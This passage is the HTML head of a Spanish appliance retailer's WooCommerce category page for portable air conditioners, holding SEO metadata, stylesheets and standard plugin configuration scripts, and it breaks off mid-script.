

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/
body_size: 30695
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aire acondicionado portatil archivos - ElectroCity</title>
	<link rel="canonical" href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aire acondicionado portatil archivos - ElectroCity" />
	<meta property="og:url" content="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/" />
	<meta property="og:site_name" content="ElectroCity" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/","url":"https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/","name":"Aire acondicionado portatil archivos - ElectroCity","isPartOf":{"@id":"https://www.electrocityweb.com/#website"},"breadcrumb":{"@id":"https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.electrocityweb.com/"},{"@type":"ListItem","position":2,"name":"Climatización","item":"https://www.electrocityweb.com/categoria-producto/climatizacion/"},{"@type":"ListItem","position":3,"name":"Aire acondicionado portatil"}]},{"@type":"WebSite","@id":"https://www.electrocityweb.com/#website","url":"https://www.electrocityweb.com/","name":"ElectroCity","description":"Tienda de electrodomésticos en Alcossebre","publisher":{"@id":"https://www.electrocityweb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.electrocityweb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.electrocityweb.com/#organization","name":"Electrodomesticos Electrocity","url":"https://www.electrocityweb.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/#/schema/logo/image/","url":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","width":138,"height":70,"caption":"Electrodomesticos Electrocity"},"image":{"@id":"https://www.electrocityweb.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/electrodomesticoselectrocity"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed" href="https://www.electrocityweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed de los comentarios" href="https://www.electrocityweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Aire acondicionado portatil Categoría Feed" href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.electrocityweb.com/wp-includes/css/dist/block-library/style.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/cpo-widgets/css/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//www.electrocityweb.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.5.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.electrocityweb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-base-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/core/css/base.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-main-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.electrocityweb.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.6","number_style":["",".","2"],"current_language":"","current_page_url":"https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil","ajaxurl":"https://www.electrocityweb.com/wp-admin/admin-ajax.php","product_cat":"aire-acondicionado-portatil","product_taxonomy":"product_cat|aire-acondicionado-portatil","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\"\u003E\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_gid","_ga_","_gac_gb_"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.electrocityweb.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.electrocityweb.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/themes/intuition/core/scripts/html5-min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8" id="cpotheme_html5-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.58" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
